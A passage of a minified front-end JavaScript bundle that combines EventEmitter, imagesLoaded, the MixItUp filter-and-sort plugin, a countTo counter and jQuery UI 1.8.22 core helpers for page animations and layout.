f){f.hasOwnProperty(d)&&-1===a(f[d],j)&&f[d].push(h?j:{listener:j,once:!1})}return this},c.on=c.addListener,c.addOnceListener=function(f,d){return this.addListener(f,{listener:d,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(d){return this.getListeners(d),this},c.defineEvents=function(f){for(var d=0;f.length>d;d+=1){this.defineEvent(f[d])}return this},c.removeListener=function(g,j){var d,f,h=this.getListenersAsObject(g);for(f in h){h.hasOwnProperty(f)&&(d=a(h[f],j),-1!==d&&h[f].splice(d,1))}return this},c.off=c.removeListener,c.addListeners=function(f,d){return this.manipulateListeners(!1,f,d)},c.removeListeners=function(f,d){return this.manipulateListeners(!0,f,d)},c.manipulateListeners=function(j,f,l){var d,h,k=j?this.removeListener:this.addListener,g=j?this.removeListeners:this.addListeners;if("object"!=typeof f||f instanceof RegExp){for(d=l.length;d--;){k.call(this,f,l[d])}}else{for(d in f){f.hasOwnProperty(d)&&(h=f[d])&&("function"==typeof h?k.call(this,d,h):g.call(this,d,h))}}return this},c.removeEvent=function(g){var f,h=typeof g,d=this._getEvents();if("string"===h){delete d[g]}else{if("object"===h){for(f in d){d.hasOwnProperty(f)&&g.test(f)&&delete d[f]}}else{delete this._events}}return this},c.emitEvent=function(j,f){var l,d,h,k,g=this.getListenersAsObject(j);for(h in g){if(g.hasOwnProperty(h)){for(d=g[h].length;d--;){l=g[h][d],k=l.listener.apply(this,f||[]),(k===this._getOnceReturnValue()||l.once===!0)&&this.removeListener(j,g[h][d].listener)}}}return this},c.trigger=c.emitEvent,c.emit=function(f){var d=Array.prototype.slice.call(arguments,1);return this.emitEvent(f,d)},c.setOnceReturnValue=function(d){return this._onceReturnValue=d,this},c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports?module.exports=b:this.EventEmitter=b}).call(this),function(d){var b=document.documentElement,f=function(){};b.addEventListener?f=function(h,g,i){h.addEventListener(g,i,!1)}:b.attachEvent&&(f=function(g,h,e){g[h+e]=e.handleEvent?function(){var i=d.event;i.target=i.target||i.srcElement,e.handleEvent.call(e,i)}:function(){var i=d.event;i.target=i.target||i.srcElement,e.call(g,i)},g.attachEvent("on"+h,g[h+e])});var a=function(){};b.removeEventListener?a=function(h,g,i){h.removeEventListener(g,i,!1)}:b.detachEvent&&(a=function(j,h,k){j.detachEvent("on"+h,j[h+k]);try{delete j[h+k]}catch(g){j[h+k]=void 0}});var c={bind:f,unbind:a};"function"==typeof define&&define.amd?define(c):d.eventie=c}(this),function(h){function l(c,a){for(var i in a){c[i]=a[i]}return c}function f(a){return"[object Array]"===j.call(a)}function g(o){var c=[];if(f(o)){c=o}else{if("number"==typeof o.length){for(var a=0,n=o.length;n>a;a++){c.push(o[a])}}else{c.push(o)}}return c}function b(o,q){function a(t,u,r){if(!(this instanceof a)){return new a(t,u)}"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=g(t),this.options=l({},this.options),"function"==typeof u?r=u:l(this.options,u),r&&this.on("always",r),this.getImages(),d&&(this.jqDeferred=new d.Deferred);var c=this;setTimeout(function(){c.check()})}function p(c){this.img=c}a.prototype=new o,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var x=0,u=this.elements.length;u>x;x++){var z=this.elements[x];"IMG"===z.nodeName&&this.addImage(z);for(var c=z.querySelectorAll("img"),w=0,y=c.length;y>w;w++){var v=c[w];this.addImage(v)}}},a.prototype.addImage=function(n){var c=new p(n);this.images.push(c)},a.prototype.check=function(){function v(t,n){return s.options.debug&&k&&m.log("confirm",t,n),s.progress(t),x++,x===c&&s.complete(),!0}var s=this,x=0,c=this.images.length;if(this.hasAnyBroken=!1,!c){return this.complete(),void 0}for(var u=0;c>u;u++){var w=this.images[u];w.on("confirm",v),w.check()}},a.prototype.progress=function(n){this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded;var c=this;setTimeout(function(){c.emit("progress",c,n),c.jqDeferred&&c.jqDeferred.notify(c,n)})},a.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var c=this;setTimeout(function(){if(c.emit(n,c),c.emit("always",c),c.jqDeferred){var e=c.hasAnyBroken?"reject":"resolve";c.jqDeferred[e](c)}})},d&&(d.fn.imagesLoaded=function(r,c){var s=new a(this,r,c);return s.jqDeferred.promise(d(this))});var i={};return p.prototype=new o,p.prototype.check=function(){var n=i[this.img.src];if(n){return this.useCached(n),void 0}if(i[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var c=this.proxyImage=new Image;q.bind(c,"load",this),q.bind(c,"error",this),c.src=this.img.src},p.prototype.useCached=function(n){if(n.isConfirmed){this.confirm(n.isLoaded,"cached was confirmed")}else{var c=this;n.on("confirm",function(r){return c.confirm(r.isLoaded,"cache emitted confirmed"),!0})}},p.prototype.confirm=function(n,c){this.isConfirmed=!0,this.isLoaded=n,this.emit("confirm",this,c)},p.prototype.handleEvent=function(n){var c="on"+n.type;this[c]&&this[c](n)},p.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},p.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},p.prototype.unbindProxyEvents=function(){q.unbind(this.proxyImage,"load",this),q.unbind(this.proxyImage,"error",this)},a}var d=h.jQuery,m=h.console,k=m!==void 0,j=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],b):h.imagesLoaded=b(h.EventEmitter,h.eventie)}(window);(function(g){var d={init:function(h){return this.each(function(){var o=window.navigator.appVersion.match(/Chrome\/(\d+)\./),p=o?parseInt(o[1],10):false,r=function(y){var i=document.getElementById(y),v=i.parentElement,w=document.createElement("div"),x=document.createDocumentFragment();v.insertBefore(w,i);x.appendChild(i);v.replaceChild(i,w);x=null;w=null};if(p&&p==31||p==32){r(this.id)}var j={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:false,multiFilter:false,filterLogic:"or",resizeContainer:true,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:true,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:false,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:false,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};if(h){g.extend(j,h)}this.config=j;g.support.touch="ontouchend" in document;if(g.support.touch){j.isTouch=true;j.resetDelay=350}j.container=g(this);var u=j.container;j.prefix=f(u[0]);j.prefix=j.prefix?"-"+j.prefix.toLowerCase()+"-":"";u.find(j.targetSelector).each(function(){j.origOrder.push(g(this))});if(j.sortOnLoad){var s,k;if(g.isArray(j.sortOnLoad)){s=j.sortOnLoad[0],k=j.sortOnLoad[1];g(j.sortSelector+"[data-sort="+j.sortOnLoad[0]+"][data-order="+j.sortOnLoad[1]+"]").addClass("active")}else{g(j.sortSelector+"[data-sort="+j.sortOnLoad+"]").addClass("active");s=j.sortOnLoad,j.sortOnLoad="desc"}e(s,k,u,j)}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.transition[t+"transition"]="all "+j.transitionSpeed+"ms ease-in-out";j.perspective[t+"perspective"]=j.perspectiveDistance+"px";j.perspective[t+"perspective-origin"]=j.perspectiveOrigin}for(var n=0;n<2;n++){var t=n==0?t=j.prefix:"";j.clean[t+"transition"]="none"}if(j.layoutMode=="list"){u.addClass(j.listClass);j.origDisplay=j.targetDisplayList}else{u.addClass(j.gridClass);j.origDisplay=j.targetDisplayGrid}j.origLayout=j.layoutMode;var q=j.showOnLoad.split(" ");g.each(q,function(){g(j.filterSelector).filter('[data-filter="'+this+'"]').addClass("active")});u.find(j.targetSelector).addClass("mix_all");if(q[0]=="all"){q[0]="mix_all",j.showOnLoad="mix_all"}var l=g();g.each(q,function(){l=l.add(g("."+this))});l.each(function(){var i=g(this);if(j.layoutMode=="list"){i.css("display",j.targetDisplayList)}else{i.css("display",j.targetDisplayGrid)}i.css(j.transition)});var m=setTimeout(function(){j.mixing=true;l.css("opacity","1");var i=setTimeout(function(){if(j.layoutMode=="list"){l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayList,opacity:1})}else{l.removeStyle(j.prefix+"transition, transition").css({display:j.targetDisplayGrid,opacity:1})}j.mixing=false;if(typeof j.onMixLoad=="function"){var v=j.onMixLoad.call(this,j);j=v?v:j}},j.transitionSpeed)},10);j.filter=j.showOnLoad;g(j.sortSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this),v=w.attr("data-sort"),i=w.attr("data-order");if(!w.hasClass("active")){g(j.sortSelector).removeClass("active");w.addClass("active")}else{if(v!="random"){return false}}u.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,v,i,u,j)}});g(j.filterSelector).bind(j.buttonEvent,function(){if(!j.mixing){var w=g(this);if(j.multiFilter==false){g(j.filterSelector).removeClass("active");w.addClass("active");j.filter=w.attr("data-filter");g(j.filterSelector).filter('[data-filter="'+j.filter+'"]').addClass("active")}else{var i=w.attr("data-filter");if(w.hasClass("active")){w.removeClass("active");var v=new RegExp("(\\s|^)"+i);j.filter=j.filter.replace(v,"")}else{w.addClass("active");j.filter=j.filter+" "+i}}a(j.filter,null,null,u,j)}})})},toGrid:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="grid"){h.layoutMode="grid";a(h.filter,null,null,g(this),h)}})},toList:function(){return this.each(function(){var h=this.config;if(h.layoutMode!="list"){h.layoutMode="list";a(h.filter,null,null,g(this),h)}})},filter:function(h){return this.each(function(){var i=this.config;if(!i.mixing){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,g(this),i)}})},sort:function(h){return this.each(function(){var j=this.config,l=g(this);if(!j.mixing){g(j.sortSelector).removeClass("active");if(g.isArray(h)){var k=h[0],i=h[1];g(j.sortSelector+'[data-sort="'+h[0]+'"][data-order="'+h[1]+'"]').addClass("active")}else{g(j.sortSelector+'[data-sort="'+h+'"]').addClass("active");var k=h,i="desc"}l.find(j.targetSelector).each(function(){j.startOrder.push(g(this))});a(j.filter,k,i,l,j)}})},multimix:function(h){return this.each(function(){var i=this.config,j=g(this);multiOut={filter:i.filter,sort:null,order:"desc",layoutMode:i.layoutMode};g.extend(multiOut,h);if(!i.mixing){g(i.filterSelector).add(i.sortSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+multiOut.filter+'"]').addClass("active");if(typeof multiOut.sort!=="undefined"){g(i.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active");j.find(i.targetSelector).each(function(){i.startOrder.push(g(this))})}i.layoutMode=multiOut.layoutMode;a(multiOut.filter,multiOut.sort,multiOut.order,j,i)}})},remix:function(h){return this.each(function(){var i=this.config,j=g(this);i.origOrder=[];j.find(i.targetSelector).each(function(){var k=g(this);k.addClass("mix_all");i.origOrder.push(k)});if(!i.mixing&&typeof h!=="undefined"){g(i.filterSelector).removeClass("active");g(i.filterSelector).filter('[data-filter="'+h+'"]').addClass("active");a(h,null,null,j,i)}})}};g.fn.mixitup=function(i,h){if(d[i]){return d[i].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof i==="object"||!i){return d.init.apply(this,arguments)}}};function a(q,r,u,m,D){clearInterval(D.failsafe);D.mixing=true;D.filter=q;if(typeof D.onMixStart=="function"){var o=D.onMixStart.call(this,D);D=o?o:D}var w=D.transitionSpeed;for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";D.transition[C+"transition"]="all "+w+"ms linear";D.transition[C+"transform"]=C+"translate3d(0,0,0)";D.perspective[C+"perspective"]=D.perspectiveDistance+"px";D.perspective[C+"perspective-origin"]=D.perspectiveOrigin}var z=D.targetSelector,p=m.find(z);p.each(function(){this.data={}});var A=p.parent();A.css(D.perspective);D.easingFallback="ease-in-out";if(D.easing=="smooth"){D.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)"}if(D.easing=="snap"){D.easing="cubic-bezier(0.77, 0, 0.175, 1)"}if(D.easing=="windback"){D.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",D.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)"}if(D.easing=="windup"){D.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",D.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)"}var k=D.layoutMode=="list"&&D.listEffects!=null?D.listEffects:D.effects;if(Array.prototype.indexOf){D.fade=k.indexOf("fade")>-1?"0":"";D.scale=k.indexOf("scale")>-1?"scale(.01)":"";D.rotateZ=k.indexOf("rotateZ")>-1?"rotate(180deg)":"";D.rotateY=k.indexOf("rotateY")>-1?"rotateY(90deg)":"";D.rotateX=k.indexOf("rotateX")>-1?"rotateX(90deg)":"";D.blur=k.indexOf("blur")>-1?"blur(8px)":"";D.grayscale=k.indexOf("grayscale")>-1?"grayscale(100%)":""}var h=g(),t=g(),s=[],j=false;if(typeof q==="string"){s=b(q)}else{j=true;g.each(q,function(G){s[G]=b(this)})}if(D.filterLogic=="or"){if(s[0]==""){s.shift()}if(s.length<1){t=t.add(m.find(z+":visible"))}else{p.each(function(){var G=g(this);if(!j){if(G.is("."+s.join(", ."))){h=h.add(G)}else{t=t.add(G)}}else{var i=0;g.each(s,function(H){if(this.length){if(G.is("."+this.join(", ."))){i++}}else{if(i>0){i++}}});if(i==s.length){h=h.add(G)}else{t=t.add(G)}}})}}else{h=h.add(A.find(z+"."+s.join(".")));t=t.add(A.find(z+":not(."+s.join(".")+"):visible"))}var F=h.length;var n=g(),y=g(),E=g();t.each(function(){var i=g(this);if(i.css("display")!="none"){n=n.add(i);E=E.add(i)}});if(h.filter(":visible").length==F&&!n.length&&!r){if(D.origLayout==D.layoutMode){x();return false}else{if(h.length==1){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}}}D.origHeight=A.height();if(h.length){m.removeClass(D.failClass);h.each(function(){var i=g(this);if(i.css("display")=="none"){y=y.add(i)}else{E=E.add(i)}});if((D.origLayout!=D.layoutMode)&&D.animateGridList==false){if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);E.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);E.css("display",D.targetDisplayGrid)}x();return false}if(!window.atob){x();return false}p.css(D.clean);E.each(function(){this.data.origPos=g(this).offset()});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass);y.css("display",D.targetDisplayList)}else{m.addClass(D.gridClass);m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}y.each(function(){this.data.showInterPos=g(this).offset()});n.each(function(){this.data.hideInterPos=g(this).offset()});E.each(function(){this.data.preInterPos=g(this).offset()});if(D.layoutMode=="list"){E.css("display",D.targetDisplayList)}else{E.css("display",D.targetDisplayGrid)}if(r){e(r,u,m,D)}if(r&&c(D.origSort,D.checkSort)){x();return false}n.hide();y.each(function(G){this.data.finalPos=g(this).offset()});E.each(function(){this.data.finalPrePos=g(this).offset()});D.newHeight=A.height();if(r){e("reset",null,m,D)}y.hide();E.css("display",D.origDisplay);if(D.origDisplay=="block"){m.addClass(D.listClass);y.css("display",D.targetDisplayList)}else{m.removeClass(D.listClass);y.css("display",D.targetDisplayGrid)}if(D.resizeContainer){A.css("height",D.origHeight+"px")}var l={};for(var v=0;v<2;v++){var C=v==0?C=D.prefix:"";l[C+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;l[C+"filter"]=D.blur+" "+D.grayscale}y.css(l);E.each(function(){var I=this.data,K=g(this);if(K.hasClass("mix_tohide")){I.preTX=I.origPos.left-I.hideInterPos.left;I.preTY=I.origPos.top-I.hideInterPos.top}else{I.preTX=I.origPos.left-I.preInterPos.left;I.preTY=I.origPos.top-I.preInterPos.top}var J={};for(var H=0;H<2;H++){var G=H==0?G=D.prefix:"";J[G+"transform"]="translate("+I.preTX+"px,"+I.preTY+"px)"}K.css(J)});if(D.layoutMode=="list"){m.addClass(D.listClass);m.removeClass(D.gridClass)}else{m.addClass(D.gridClass);m.removeClass(D.listClass)}var B=setTimeout(function(){if(D.resizeContainer){var J={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";J[G+"transition"]="all "+w+"ms ease-in-out";J.height=D.newHeight+"px"}A.css(J)}n.css("opacity",D.fade);y.css("opacity",1);y.each(function(){var N=this.data;N.tX=N.finalPos.left-N.showInterPos.left;N.tY=N.finalPos.top-N.showInterPos.top;var L={};for(var M=0;M<2;M++){var K=M==0?K=D.prefix:"";L[K+"transition-property"]=K+"transform, "+K+"filter, opacity";L[K+"transition-timing-function"]=D.easing+", linear, linear";L[K+"transition-duration"]=w+"ms";L[K+"transition-delay"]="0";L[K+"transform"]="translate("+N.tX+"px,"+N.tY+"px)";L[K+"filter"]="none"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(L)});E.each(function(){var M=this.data;M.tX=M.finalPrePos.left!=0?M.finalPrePos.left-M.preInterPos.left:0;M.tY=M.finalPrePos.left!=0?M.finalPrePos.top-M.preInterPos.top:0;var N={};for(var L=0;L<2;L++){var K=L==0?K=D.prefix:"";N[K+"transition"]="all "+w+"ms "+D.easing;N[K+"transform"]="translate("+M.tX+"px,"+M.tY+"px)"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(N)});var H={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";H[G+"transition"]="all "+w+"ms "+D.easing+", "+G+"filter "+w+"ms linear, opacity "+w+"ms linear";H[G+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;H[G+"filter"]=D.blur+" "+D.grayscale;H.opacity=D.fade}n.css(H);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){if(z.indexOf(".")>-1){if(g(i.target).hasClass(z.replace(".",""))){x()}}else{if(g(i.target).is(z)){x()}}}})},10);D.failsafe=setTimeout(function(){if(D.mixing){x()}},w+400)}else{if(D.resizeContainer){A.css("height",D.origHeight+"px")}if(!window.atob){x();return false}n=t;var B=setTimeout(function(){A.css(D.perspective);if(D.resizeContainer){var K={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";K[H+"transition"]="height "+w+"ms ease-in-out";K.height=D.minHeight+"px"}A.css(K)}p.css(D.transition);var G=t.length;if(G){var I={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";I[H+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;I[H+"filter"]=D.blur+" "+D.grayscale;I.opacity=D.fade}n.css(I);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){m.addClass(D.failClass);x()}})}else{D.mixing=false}},10)}function x(){A.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");if(r){e(r,u,m,D)}D.startOrder=[],D.newOrder=[],D.origSort=[],D.checkSort=[];p.removeStyle(D.prefix+"filter, filter, "+D.prefix+"transform, transform, opacity, display").css(D.clean).removeAttr("data-checksum");if(!window.atob){p.css({display:"none",opacity:"0"})}var i=D.resizeContainer?"height":"";A.removeStyle(D.prefix+"transition, transition, "+D.prefix+"perspective, perspective, "+D.prefix+"perspective-origin, perspective-origin, "+i);if(D.layoutMode=="list"){h.css({display:D.targetDisplayList,opacity:"1"});D.origDisplay=D.targetDisplayList}else{h.css({display:D.targetDisplayGrid,opacity:"1"});D.origDisplay=D.targetDisplayGrid}D.origLayout=D.layoutMode;var G=setTimeout(function(){p.removeStyle(D.prefix+"transition, transition");D.mixing=false;if(typeof D.onMixEnd=="function"){var H=D.onMixEnd.call(this,D);D=H?H:D}})}}function e(o,h,n,k){function m(q,p){var s=isNaN(q.attr(o)*1)?q.attr(o).toLowerCase():q.attr(o)*1,r=isNaN(p.attr(o)*1)?p.attr(o).toLowerCase():p.attr(o)*1;if(s<r){return -1}if(s>r){return 1}return 0}function i(p){if(h=="asc"){j.prepend(p).prepend(" ")}else{j.append(p).append(" ")}}function l(v){var r=v.slice();var q=r.length;var u=q;while(u--){var w=parseInt(Math.random()*q);var s=r[u];r[u]=r[w];r[w]=s}return r}n.find(k.targetSelector).wrapAll('<div class="mix_sorter"/>');var j=n.find(".mix_sorter");if(!k.origSort.length){j.find(k.targetSelector+":visible").each(function(){g(this).wrap("<s/>");k.origSort.push(g(this).parent().html().replace(/\s+/g,""));g(this).unwrap()})}j.empty();if(o=="reset"){g.each(k.startOrder,function(){j.append(this).append(" ")})}else{if(o=="default"){g.each(k.origOrder,function(){i(this)})}else{if(o=="random"){if(!k.newOrder.length){k.newOrder=l(k.startOrder)}g.each(k.newOrder,function(){j.append(this).append(" ")})}else{if(o=="custom"){g.each(h,function(){i(this)})}else{if(typeof k.origOrder[0].attr(o)==="undefined"){console.log("No such attribute found. Terminating");return false}if(!k.newOrder.length){g.each(k.origOrder,function(){k.newOrder.push(g(this))});k.newOrder.sort(m)}g.each(k.newOrder,function(){i(this)})}}}}k.checkSort=[];j.find(k.targetSelector+":visible").each(function(p){var q=g(this);if(p==0){q.attr("data-checksum","1")}q.wrap("<s/>");k.checkSort.push(q.parent().html().replace(/\s+/g,""));q.unwrap()});n.find(k.targetSelector).unwrap()}function f(j){var k=["Webkit","Moz","O","ms"];for(var h=0;h<k.length;h++){if(k[h]+"Transition" in j.style){return k[h]}}return"transition" in j.style?"":false}g.fn.removeStyle=function(h){return this.each(function(){var j=g(this);h=h.replace(/\s+/g,"");var i=h.split(",");g.each(i,function(){var k=new RegExp(this.toString()+"[^;]+;?","g");j.attr("style",function(l,m){if(m){return m.replace(k,"")}})})})};function c(j,h){if(j.length!=h.length){return false}for(var k=0;k<h.length;k++){if(j[k].compare){if(!j[k].compare(h[k])){return false}}if(j[k]!==h[k]){return false}}return true}function b(i){i=i.replace(/\s{2,}/g," ");var h=i.split(" ");g.each(h,function(j){if(this=="all"){h[j]="mix_all"}});if(h[0]==""){h.shift()}return h}})(jQuery);(function(b){b.fn.countTo=function(c){c=c||{};return b(this).each(function(){var e=b.extend({},b.fn.countTo.defaults,{from:b(this).data("from"),to:b(this).data("to"),speed:b(this).data("speed"),refreshInterval:b(this).data("refresh-interval"),decimals:b(this).data("decimals")},c);var j=Math.ceil(e.speed/e.refreshInterval),k=(e.to-e.from)/j;var l=this,h=b(this),g=0,i=e.from,f=h.data("countTo")||{};h.data("countTo",f);if(f.interval){clearInterval(f.interval)}f.interval=setInterval(m,e.refreshInterval);d(i);function m(){i+=k;g++;d(i);if(typeof(e.onUpdate)=="function"){e.onUpdate.call(l,i)}if(g>=j){h.removeData("countTo");clearInterval(f.interval);i=e.to;if(typeof(e.onComplete)=="function"){e.onComplete.call(l,i)}}}function d(o){var n=e.formatter.call(l,o,e);h.html(n)}})};b.fn.countTo.defaults={from:0,to:0,speed:1000,refreshInterval:100,decimals:0,formatter:a,onUpdate:null,onComplete:null};function a(d,c){return d.toFixed(c.decimals)}}(jQuery));(function(f,e){function h(a,l){var k=a.nodeName.toLowerCase();if("area"===k){var j=a.parentNode,i=j.name,d;return !a.href||!i||j.nodeName.toLowerCase()!=="map"?!1:(d=f("img[usemap=#"+i+"]")[0],!!d&&g(d))}return(/input|select|textarea|button|object/.test(k)?!a.disabled:"a"==k?a.href||l:l)&&g(a)}function g(a){return !f(a).parents().andSelf().filter(function(){return f.curCSS(this,"visibility")==="hidden"||f.expr.filters.hidden(this)}).length}f.ui=f.ui||{};if(f.ui.version){return}f.extend(f.ui,{version:"1.8.22",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),f.fn.extend({propAttr:f.fn.prop||f.fn.attr,_focus:f.fn.focus,focus:function(a,d){return typeof a=="number"?this.each(function(){var b=this;setTimeout(function(){f(b).focus(),d&&d.call(b)},a)}):this._focus.apply(this,arguments)},scrollParent:function(){var a;return f.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?a=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(f.curCSS(this,"position",1))&&/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0):a=this.parents().filter(function(){return/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!a.length?f(document):a},zIndex:function(j){if(j!==e){return this.css("zIndex",j)}if(this.length){var i=f(this[0]),b,a;while(i.length&&i[0]!==document){b=i.css("position");if(b==="absolute"||b==="relative"||b==="fixed"){a=parseInt(i.css("zIndex"),10);if(!isNaN(a)&&a!==0){return a}}i=i.parent()}}return 0},disableSelection:function(){return this.bind((f.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(b){b.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),f("<a>").outerWidth(1).jquery||f.each(["Width","Height"],function(l,k){function a(m,p,o,n){return f.each(j,function(){p-=parseFloat(f.curCSS(m,"padding"+this,!0))||0,o&&(p-=parseFloat(f.curCSS(m,"border"+this+"Width",!0))||0),n&&(p-=parseFloat(f.curCSS(m,"margin"+this,!0))||0)}),p}var j=k==="Width"?["Left","Right"]:["Top","Bottom"],i=k.toLowerCase(),b={innerWidth:f.fn.innerWidth,innerHeight:f.fn.innerHeight,outerWidth:f.fn.outerWidth,outerHeight:f.fn.outerHeight};f.fn["inner"+k]=function(d){return d===e?b["inner"+k].call(this):this.each(function(){f(this).css(i,a(this,d)+"px")})},f.fn["outer"+k]=function(d,m){return typeof d!="number"?b["outer"+k].call(this,d):this.each(function(){f(this).css(i,a(this,d,!0,m)+"px")})}}),f.extend(f.expr[":"],{data:f.expr.createPseudo?f.expr.createPseudo(function(a){return function(b){return !!f.data(b,a)}}):function(a,j,i){return !!f.data(a,i[3])},focusable:function(a){return h(a,!isNaN(f.attr(a,"tabindex")))},tabbable:function(a){var i=f.attr(a,"tabindex"),c=isNaN(i);return(c||i>=0)&&h(a,!c)}}),f(function(){var a=document.body,d=a.appendChild(d=document.createElement("div"));d.offsetHeight,f.extend(d.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),f.support.minHeight=d.offsetHeight===100,f.support.selectstart="onselectstart" in d,a.removeChild(d).style.display="none"}),f.curCSS||(f.curCSS=f.css),f.extend(f.ui,{plugin:{add:function(a,l,k){var j=f.ui[a].prototype;for(var i in k){j.plugins[i]=j.plugins[i]||[],j.plugins[i].push([l,k[i]])}},call:function(j,i,m){var l=j.plugins[i];if(!l||!j.element[0].parentNode){return}for(var k=0;k<l.length;k++){j.options[l[k][0]]&&l[k][1].apply(j.element,m)}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(a,k){if(f(a).css("overflow")==="hidden"){return !1}var j=k&&k==="left"?"scrollLeft":"scrollTop",i=!1;return a[j]>0?!0:(a[j]=1,i=a[j]>0,a[j]=0,i)},isOverAxis:function(i,d,j){return i>d&&i<d+j},isOver:function(a,m,l,k,j,i){return f.ui.isOverAxis(a,l,j)&&f.ui.isOverAxis(m,k,i)}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.widget.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
